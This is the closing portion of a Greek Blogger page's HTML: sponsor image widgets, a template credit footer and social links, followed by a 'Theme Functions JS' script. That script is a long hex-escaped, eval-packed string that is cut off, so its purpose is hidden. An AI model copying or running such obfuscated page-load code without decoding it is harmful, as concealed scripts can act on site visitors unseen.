<img alt='INTERWETTEN ΕΛΛΑΔΑ SPORTS' height='149' id='Image2_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjNp1lxr9pD4TZi9c1w7U4dLbX7hxfVJ4mb9JCq-vQJnsL0-1Am5nRP7gEYksnsOXH2Vt0c8MSkKVX8gIsJqYJpIgqX2UfWv6wrdSp41M3wS58JYhKA3BWdbjLWifGGv6QAsUwD-D-hdW1NEZiEkvfs-GGMTWhM2BZMM9ZoVxVgql9RJzhVdnurp9Fz58rS=s277' width='277'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Προβολές Σελίδας</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget Image' data-version='1' id='Image5'>
<h2>ΣΩΤΗΡΗΣ ΝΤΑΛΑΚΟΣ</h2>
<div class='widget-content'>
<a href='https://www.facebook.com/giorgos.kontonis'>
<img alt='ΣΩΤΗΡΗΣ ΝΤΑΛΑΚΟΣ' height='145' id='Image5_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgTUBr2mV8t184il2aDc-CiAcSdxHAtee6k3HfbUAy-3HlySarYstkDxPrq_OjNAHLUZYY10CijVsonqqA8hODn1GhCAiWerD_KoXaZxcDf8grc8aSDCNaDIiA3kYn-kX3KtxkpKhONP2aL/s257/IMG_2043.JPG' width='257'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image4'>
<h2>Tillas</h2>
<div class='widget-content'>
<a href='https://www.facebook.com/Tillas-350443998327721/?fref=ts'>
<img alt='Tillas' height='146' id='Image4_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUpLjUeatH6RYld_nLjBhCG5vIa13faxXQu1kKqiEI6-bhc4d3-CpZkCNJFNSLKhbR1_b40JZp8kIAGfwwrIXo7zDiDNAM_KquU496XwTOfQIY9LFaRvwxwATu1fmJIoUKTgNXSMRB8-4/s257/19749525_10211475495775338_13777748_o.jpg' width='257'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image3'>
<h2>VODAFONE SHOP</h2>
<div class='widget-content'>
<img alt='VODAFONE SHOP' height='139' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJYcX84fCSnMutYHBX5aTw96cSyKfPUo-sRe8YekXoHPRYtvO_VPdmwH2Hnbu19MCCudgbwyC5IjVsLFDxtzhzBO2HQ6hOwiPWD45WbMNi2RiSSeed4aEgwtwCJhP0iXR909I0C5EVvBw/s257/19727268_10211475495295326_2130704224_o.jpg' width='257'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<div id='highlights-tint'></div>
<h2>ΦΑΡΜΑΚΕΙΑ</h2>
<div class='widget-content'>
<a href='http://www.ifarmakeia.gr/%CE%B5%CF%86%CE%B7%CE%BC%CE%B5%CF%81%CE%B5%CF%8D%CE%BF%CE%BD%CF%84%CE%B1-%CF%86%CE%B1%CF%81%CE%BC%CE%B1%CE%BA%CE%B5%CE%AF%CE%B1/'>
<img alt='ΦΑΡΜΑΚΕΙΑ' height='211' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOpZdgMjBpA8r45UGfW7-Ob2Q3gG3P6bOwdhx-wY8vbzUpoNt79yL8gXfmPJRZDbYw1S3QAzsMu532MIrnizB52KjEUZmEd2exCHGpUitFFl8QPoi90LDGGrs6XGMFJMU9TkuINusna1U/s250/b26828dafa6cf4b8610a40bb9ac0d2f86049e7f1.300.261.b8b6c2d6e1958b9668ea496abd3a986c0eb2c7e3.jpg' width='242'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image10'>
<h2>Chryssi Akti</h2>
<div class='widget-content'>
<a href='http://hotel-chryssiakti.gr/'>
<img alt='Chryssi Akti' height='157' id='Image10_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2JYnSL89qkHzGpLOTS1qsiSvJZG4-iOOq2RAp_NkpJQsLp8Z878zKeJU0eakOxYgSZ9lOyuxywdx5-R2T4wbpGeyVmDYnvMkv_CyooulwPdw5JO3YCRUWBdZhcROQTMi6XIp-C6VLVz9_/s231/35223044_10212630138489037_559313975842439168_n.jpg' width='231'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<div style='clear: both;'></div>
<!-- Footer Wrapper -->
<div id='footer-wrapper'>
<div class='container row'>
<div class='footer-widgets-wrap'>
<div class='footer common-widget no-items section' id='footer-sec1' name='Section (Left)'></div>
<div class='footer common-widget no-items section' id='footer-sec2' name='Section (Center)'></div>
<div class='footer common-widget no-items section' id='footer-sec3' name='Section (Right)'></div>
</div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
<div class='copyright-area'>Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='SoraTemplates'>Blog</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#ff00ba;' target='_blank' title='Gooyaabi Theme'>Gooyaabi Theme</a></div>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='https://x.com/GiorgosKontonis?fbclid=IwY2xjawNUhTRleHRuA2FlbQIxMABicmlkETB0NmVhOGFndTNqd2hHbUNuAR7d4UmDmLt8vGyt3thwXcNenqNqN5DYz_RUbHn8ux28Y0KQS-MwWYDyBwNCtA_aem_hUUGz2vJhKe9kdfN8-UKXQ' title='twitter'></a></li>
<li><a class='facebook' href='https://www.facebook.com/profile.php?id=61557378981849' title='facebook'></a></li>
<li><a class='instagram' href='https://www.instagram.com/georgekontonis/' title='instagram'></a></li>
<li><a class='youtube' href='https://www.youtube.com/@GKontonis' title='youtube'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>


  
<!-- Theme Functions JS -->
<script type='text/javascript'>
//<![CDATA[

var _XIFEdm= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x50\x20\x31\x79\x3d\x5b\x22\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x77\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x31\x42\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x31\x78\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x55\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x31\x6e\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x31\x6e\x5c\x5c\x4f\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x76\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x31\x76\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x31\x76\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x31\x78\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x4f\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x53\x5c\x